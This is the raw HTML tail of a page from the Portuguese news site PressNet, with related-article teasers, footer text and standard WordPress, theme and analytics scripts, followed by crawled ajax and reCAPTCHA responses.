        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/11/11/brasil-reporta-25-012-novos-casos-de-covid-19-e-mais-201-mortes/"  rel="bookmark" class="td-image-wrap " title="Brasil reporta 25.012 novos casos de Covid-19 e mais 201 mortes" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/08/brasil-100x70.png"  srcset="https://pressnet.pt/app/uploads/2020/08/brasil-100x70.png 100w, https://pressnet.pt/app/uploads/2020/08/brasil-218x150.png 218w, https://pressnet.pt/app/uploads/2020/08/brasil-225x160.png 225w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Brasil reporta 25.012 novos casos de Covid-19 e mais 201 mortes" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/11/11/brasil-reporta-25-012-novos-casos-de-covid-19-e-mais-201-mortes/"  rel="bookmark" title="Brasil reporta 25.012 novos casos de Covid-19 e mais 201 mortes">Brasil reporta 25.012 novos casos de Covid-19 e mais 201 mortes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-11T09:09:09+00:00" >November 11, 2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/03/09/zelensky-avisa-que-ucrania-nao-consegue-travar-russia-sozinha/"  rel="bookmark" class="td-image-wrap " title="Zelensky avisa que Ucrânia não consegue travar Rússia sozinha" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/03/zelensky-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2022/03/zelensky-100x70.jpg 100w, https://pressnet.pt/app/uploads/2022/03/zelensky-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Zelensky avisa que Ucrânia não consegue travar Rússia sozinha" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/03/09/zelensky-avisa-que-ucrania-nao-consegue-travar-russia-sozinha/"  rel="bookmark" title="Zelensky avisa que Ucrânia não consegue travar Rússia sozinha">Zelensky avisa que Ucrânia não consegue travar Rússia sozinha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-09T21:37:00+00:00" >March 9, 2022</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696a9a43545ee
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"23415\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "23415" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[6.2,43.2],"today_humidity":84,"today_wind_speed":[0.6,0.3],"today_min":[6.2,43.2],"today_max":[6.2,43.2],"today_clouds":97,"current_unit":0,"forecast":[{"timestamp":1768597200,"day_name":"Fri","day_temp":[6,43],"owm_day_index":0},{"timestamp":1768608000,"day_name":"Sat","day_temp":[10,50],"owm_day_index":1},{"timestamp":1768694400,"day_name":"Sun","day_temp":[10,50],"owm_day_index":9},{"timestamp":1768780800,"day_name":"Mon","day_temp":[10,50],"owm_day_index":17},{"timestamp":1768867200,"day_name":"Tue","day_temp":[8,46],"owm_day_index":25},{"timestamp":1768953600,"day_name":"Wed","day_temp":[8,46],"owm_day_index":33}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[23415]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -144
content:
{"23415":36}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GePBmbf4QnsxfFlYcN4PGg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768593991182');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>